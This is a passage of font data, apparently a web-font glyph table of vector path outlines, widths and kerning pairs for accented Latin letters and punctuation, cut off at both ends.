v-5,3,-13,6,-21,6v-18,0,-32,-12,-32,-28v0,-13,9,-27,32,-40r-23,-60r-128,0r-26,66r-13,-4r98,-246r10,0","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33xm104,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"91,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"101,-196r-35,-36r9,-9r36,36xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm26,-225v10,0,17,-2,23,-11r10,7v-5,7,-13,17,-33,17v-20,0,-29,-10,-34,-17r11,-7v6,9,13,11,23,11","w":51},{"d":"173,-49r20,-101r-34,0v-27,0,-68,32,-68,86v0,33,22,47,39,47v13,0,33,-10,42,-29xm131,48v-80,0,-121,-57,-121,-119v0,-79,66,-150,156,-150v81,0,120,58,120,113v0,57,-37,102,-82,102v-18,0,-28,-8,-31,-19r-1,0v-12,14,-28,21,-42,21v-23,0,-52,-19,-52,-60v0,-61,48,-99,81,-99r50,0r-23,118v0,2,-2,6,-2,10v0,12,9,16,20,16v38,0,69,-39,69,-89v0,-48,-34,-100,-107,-100v-83,0,-144,65,-144,137v0,55,36,106,109,106v21,0,45,-3,71,-16r5,11v-20,10,-46,18,-76,18","w":295},{"d":"86,-196r-9,-9r35,-36r10,9xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"74,-77r-42,44r0,33r-13,0r0,-244r13,0r0,191r113,-119r9,9r-72,77r55,60v9,9,14,13,22,13r2,0r0,13r-2,0v-14,0,-22,-8,-32,-18xm97,-273r44,-36r8,11r-47,38r-11,0r-47,-38r7,-11r45,36r1,0","w":167},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm94,-228r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10","w":189},{"d":"51,-239v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25v-14,0,-24,11,-24,25r-13,0v0,-21,16,-38,37,-38v21,0,38,17,38,38v0,13,-6,24,-16,31v14,8,23,23,23,40v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45r13,0v0,18,14,32,32,32v18,0,33,-14,33,-32v0,-18,-15,-33,-33,-33r0,-13","w":102},{"d":"102,-10v24,0,46,-16,46,-45r0,-176r-77,0r0,-13r90,0r0,189v0,37,-28,58,-59,58v-18,0,-39,-8,-49,-23r10,-7v7,11,24,17,39,17xm32,0r-13,0r0,-244r13,0r0,244","w":173},{"d":"104,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm121,-273r-9,-9r36,-36r9,9","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0xm89,-273r-9,-9r36,-36r9,9","w":192},{"d":"113,-222v5,0,10,-4,11,-12r2,-8r13,2r-2,9v-3,15,-13,21,-24,21v-19,0,-33,-18,-46,-18v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v19,0,33,18,46,18xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"111,-273r-36,-36r9,-9r36,36xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"19,-167r11,0r2,47r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167xm89,-196r-9,-9r36,-36r9,9","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm164,-273r-9,-9r36,-36r9,9xm100,-273r-9,-9r36,-36r9,9","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm89,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-5,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"19,-96v0,63,16,125,53,169r-8,6v-39,-47,-58,-111,-58,-175v0,-64,19,-129,58,-175r8,5v-36,44,-53,107,-53,170","w":77,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"v":6,"w":6,"\u0175":6,"4":13,"0":6}},{"d":"20,-45r-6,-12r108,-59r0,0r-108,-56r6,-12r115,61r0,14","w":141},{"d":"19,-167r13,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,35,-16,35,-35r0,-196","w":51},{"d":"169,-251r11,7r-169,265r-11,-7","w":180,"k":{"A":19,"\u00c0":19,"\u00c1":19,"\u00c2":19,"\u00c3":19,"\u00c4":19,"\u00c5":19,"\u00c6":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01cd":19,"\u0200":19,"\u0226":19,"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":-13,"\u0162":-13,"\u0164":-13,"\u0166":-13,"\u021a":-13,"X":-13,"Y":-13,"\u0176":-13,"\u0178":-13,"a":19,"\u00e1":19,"\u00e5":19,"\u00e6":19,"\u0105":19,"\u0227":19,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":19,"\u015b":19,"\u015d":19,"\u015f":19,"\u0161":19,"\u0219":19,"3":13,"8":13,"4":39,"0":13,"\/":71,"2":6,",":19,".":19,"\\":-6}},{"d":"109,-170r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57xm54,27v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":13,"Y":26,"\u0176":26,"\u0178":26,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"\/":19,",":19,".":19,")":13,"]":13,"}":13}},{"d":"1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24xm117,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm42,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm156,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11xm80,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"82,-196r-9,-9r36,-36r9,9xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"19,-244r13,0r0,115r154,0r0,-115r13,0r0,244r-13,0r0,-116r-154,0r0,116r-13,0r0,-244","w":218},{"d":"32,-257r0,321r26,0r0,13r-39,0r0,-347r39,0r0,13r-26,0","w":64,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"v":6,"w":6,"\u0175":6,"4":13,"0":6}},{"d":"45,-45v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-58r-13,0r0,-13r13,0r0,-38r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,38r51,0r0,13r-51,0r0,58","w":115},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm121,-273r-9,-9r36,-36r9,9","w":218},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm119,-196r-9,-9r36,-36r9,9xm55,-196r-9,-9r36,-36r9,9","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"109,-170r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57xm65,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0","w":115},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm129,-305r-1,0r-44,35r-8,-10r47,-38r11,0r47,38r-7,10","w":218},{"d":"77,-170v46,0,77,38,77,86v0,48,-31,87,-77,87v-28,0,-51,-15,-64,-37r11,-6v5,9,21,30,53,30v39,0,64,-34,64,-74v0,-40,-25,-74,-64,-74v-19,0,-34,8,-46,22r-3,4r-11,-5r6,-94r112,0r0,12r-100,0r-4,67v13,-12,29,-18,46,-18","w":167},{"d":"130,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12xm55,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u